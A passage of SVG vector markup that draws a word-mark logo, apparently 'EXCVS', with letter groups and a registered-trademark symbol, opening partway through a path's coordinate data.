				c-2.2,0-4.1,0.6-5.6,1.7c-1.5,1.1-2.2,2.4-2.2,3.8c0,1.1,0.5,2.1,1.4,2.9c1.3,1.3,4.5,3,9.5,5.2c4.1,1.8,6.9,3.1,8.4,4.1
				c1.5,0.9,2.7,2.1,3.5,3.3c0.8,1.3,1.2,2.6,1.2,4c0,2.7-1.3,5-3.9,6.9c-2.6,1.9-5.9,2.9-9.9,2.9c-1.3,0-2.5-0.1-3.6-0.2
				c-0.7-0.1-2.1-0.4-4.2-1c-2.1-0.5-3.4-0.8-4-0.8c-0.5,0-1,0.1-1.3,0.4c-0.3,0.3-0.5,0.8-0.7,1.6h-1.2V30.7h1.2
				c0.6,2.5,1.3,4.4,2.3,5.7c0.9,1.3,2.4,2.3,4.3,3.1c1.9,0.8,4.1,1.2,6.4,1.2c2.7,0,4.8-0.6,6.4-1.7c1.6-1.1,2.3-2.5,2.3-4.1
				c0-0.9-0.3-1.7-0.9-2.6c-0.6-0.9-1.5-1.7-2.8-2.5c-0.8-0.5-3.1-1.6-6.9-3.3c-3.7-1.7-6.4-3-8-4c-1.6-1-2.8-2.1-3.6-3.3
				c-0.8-1.2-1.2-2.5-1.2-4c0-2.5,1.2-4.7,3.6-6.5c2.4-1.8,5.5-2.7,9.2-2.7c2.3,0,4.8,0.5,7.4,1.4c1.2,0.4,2.1,0.7,2.6,0.7
				c0.6,0,1-0.1,1.4-0.4c0.4-0.3,0.6-0.8,0.9-1.6H198.3z"/>
		</g>
	</g>
	<g id="V">
		<g>
			<path fill="#2C2C2E" d="M114.7,42.7v-1.1c1.8-0.3,3.2-0.7,4.2-1.4c1.3-1,2.5-2.5,3.6-4.6l18-35.4h1.4L161.2,36
				c1,1.8,1.7,3,2.1,3.4c0.6,0.6,1.4,1.1,2.3,1.5c0.9,0.4,2.2,0.6,3.8,0.7v1.1h-21.1v-1.1c2.4-0.2,3.9-0.5,4.7-1
				c0.7-0.5,1.1-1.1,1.1-1.8c0-1-0.6-2.6-1.8-4.8L139.1,9.5l-12.2,24.1c-1.2,2.4-1.8,4-1.8,4.9c0,0.6,0.4,1.2,1.1,1.7
				c0.7,0.5,2,0.9,3.7,1.2c0.1,0,0.3,0,0.6,0.1v1.1H114.7z"/>
		</g>
	</g>
	<g id="C">
		<g>
			<path fill="#2C2C2E" d="M118,5.3l1,12.3h-1c-1.4-3.7-3.4-6.3-6-8c-2.6-1.6-5.7-2.4-9.3-2.4c-3,0-5.8,0.6-8.2,1.8
				c-2.4,1.2-4.4,3.2-5.8,5.8c-1.4,2.7-2.1,6-2.1,10c0,3.3,0.7,6.1,2,8.5c1.3,2.4,3.3,4.3,6,5.5c2.7,1.3,5.7,1.9,9.1,1.9
				c3,0,5.6-0.5,7.8-1.5c2.3-1,4.8-3,7.5-6l1,0.5c-2.3,3.2-5,5.6-8,7.1c-3,1.5-6.7,2.2-10.9,2.2c-7.6,0-13.4-2.2-17.6-6.7
				c-3.1-3.3-4.6-7.2-4.6-11.7c0-3.6,1-6.9,3.1-10c2-3,4.8-5.4,8.4-7c3.6-1.7,7.5-2.5,11.7-2.5c3.3,0,6.5,0.6,9.8,1.9
				c0.9,0.4,1.6,0.6,2,0.6c0.6,0,1.1-0.2,1.6-0.5c0.6-0.5,1-1.1,1.2-2H118z"/>
		</g>
	</g>
	<g id="X">
		<g>
			<path fill="#D33335" d="M65.7,21.6l12.9,15.5c3.6,4.3,6.2,7,8,8.1c1.7,1.1,3.9,1.8,6.6,1.9v1.3H67.3v-1.3c1.7,0,3-0.2,3.8-0.4
				c0.6-0.2,1.1-0.5,1.5-1c0.4-0.4,0.6-0.9,0.6-1.3c0-0.5-0.1-1.1-0.4-1.6c-0.2-0.4-1-1.5-2.4-3.1L60.2,27.2l-12.6,13
				c-1.3,1.4-2.1,2.3-2.4,2.8c-0.3,0.5-0.4,0.9-0.4,1.4c0,0.8,0.4,1.4,1.2,1.9c0.8,0.5,2.3,0.8,4.6,0.9v1.3H29.2v-1.3
				c1.5-0.1,2.8-0.4,3.9-0.8c1.8-0.6,3.6-1.5,5.2-2.5c1.7-1,3.6-2.7,5.7-4.8l14.2-14.5l-11.9-14c-3.2-3.8-6-6.3-8.2-7.5
				c-2.3-1.2-4.8-1.8-7.8-1.9V0h27.8v1.3c-2.4,0.1-4,0.4-4.9,0.9c-0.9,0.5-1.3,1.2-1.3,1.8c0,0.9,0.7,2.2,2.1,3.9l9.2,11.1L74.1,8.2
				c1.2-1.3,2-2.2,2.3-2.6c0.3-0.5,0.4-1,0.4-1.5c0-0.5-0.2-0.9-0.5-1.3c-0.4-0.5-1-0.9-1.7-1.1c-0.7-0.2-2.1-0.3-4.2-0.3V0h21.4
				v1.3c-1.7,0.1-3.1,0.3-4.1,0.6c-1.6,0.5-3.1,1.3-4.4,2.2c-1.3,0.9-3.2,2.6-5.6,5.2L65.7,21.6z"/>
		</g>
	</g>
	<g id="E">
		<g>
			<path fill="#2C2C2E" d="M13.1,7.6v14.7h10.1c2.6,0,4.4-0.3,5.3-1c1.2-0.8,1.8-2.3,2-4.4h1.3v13h-1.3c-0.3-1.8-0.6-3-1-3.5
				c-0.4-0.6-1.1-1.1-2-1.5c-0.9-0.4-2.4-0.5-4.3-0.5H13.1v12.3c0,1.6,0.1,2.7,0.3,3c0.2,0.4,0.5,0.6,1,0.9c0.5,0.2,1.3,0.3,2.6,0.3
				h7.8c2.6,0,4.5-0.1,5.7-0.4c1.2-0.3,2.3-0.9,3.4-1.7c1.4-1.1,2.8-2.8,4.3-5.1h1.4l-4,9.3H0v-1h1.6c1.1,0,2.1-0.2,3.1-0.6
				c0.7-0.3,1.2-0.7,1.5-1.3c0.3-0.6,0.4-1.8,0.4-3.6V12c0-2.4-0.3-3.8-0.9-4.4C4.9,6.9,3.5,6.6,1.6,6.6H0v-1h35.5l0.5,8.2h-1.3
				c-0.5-2-1-3.3-1.6-4c-0.6-0.7-1.4-1.3-2.6-1.7c-0.9-0.3-2.5-0.4-4.8-0.4H13.1z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#2C2C2E" d="M246,0.5c0.5,0.3,0.9,0.7,1.2,1.2c0.3,0.5,0.5,1.1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.3,0.5-0.7,0.9-1.2,1.2
		c-0.5,0.3-1.1,0.5-1.7,0.5c-0.6,0-1.2-0.2-1.7-0.5c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.6,0.2-1.2,0.5-1.7
		c0.3-0.5,0.7-0.9,1.2-1.2c0.5-0.3,1.1-0.5,1.7-0.5C244.9,0,245.5,0.2,246,0.5z M245.7,5.8c0.4-0.2,0.7-0.6,1-1
		c0.2-0.4,0.4-0.9,0.4-1.4c0-0.5-0.1-1-0.4-1.4c-0.2-0.4-0.6-0.7-1-1c-0.4-0.2-0.9-0.4-1.4-0.4c-0.5,0-1,0.1-1.4,0.4
		c-0.4,0.2-0.7,0.6-1,1c-0.2,0.4-0.4,0.9-0.4,1.4c0,0.5,0.1,1,0.4,1.4c0.2,0.4,0.6,0.7,1,1c0.4,0.2,0.9,0.4,1.4,0.4
		C244.8,6.1,245.3,6,245.7,5.8z M245.4,3.3c-0.1,0.2-0.2,0.3-0.4,0.4l0.8,1.5h-0.7l-0.8-1.4H244v1.4h-0.6V1.7h1.2
		c0.3,0,0.5,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.3,0.7C245.6,2.9,245.5,3.1,245.4,3.3z M244,3.1h0.5c0.1,0,0.2,0,0.3-0.1
		c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1H244V3.1z"/>
</g>
</svg>
